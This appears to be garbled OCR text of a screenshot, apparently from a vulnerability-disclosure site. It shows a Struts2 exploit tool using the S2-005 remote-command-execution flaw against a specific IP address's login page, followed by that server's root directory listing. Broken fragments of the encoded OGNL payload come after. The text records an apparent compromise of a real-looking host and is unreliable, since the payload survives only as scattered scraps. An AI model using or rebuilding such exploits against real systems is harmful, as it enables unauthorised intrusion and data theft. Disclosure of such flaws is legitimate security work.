 QQ旋
Struts2Exp Modified By GENXOR
目标地址： http://221.180.145.67/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
/
tmp
umas.tar.gz
dev
opt
20130725zhuabao2.cap
sys
lost+found
home
proc
.autorelabel
etc
var
.kde
bin
root
usr
media
selinux
sbin
rpm-record.log
20130725zhuabao.cap
.autofsck
DOWS\sys
\43xman.
%5d.get
://221.
&(b)(('\
\43c')(
(c))&(g
(i2)(('\
95)(('\4
()%5b28%
1.180.14
\43con
(('\43_m
g)(('\43
\43xman.
\43xman.
9%5d.get
://221.
&(b)(('\
\43c')(
(c))&(g
(i2)(('\
95)(('\4
()%5b29%
半 :
QQ截
www.wooyun.org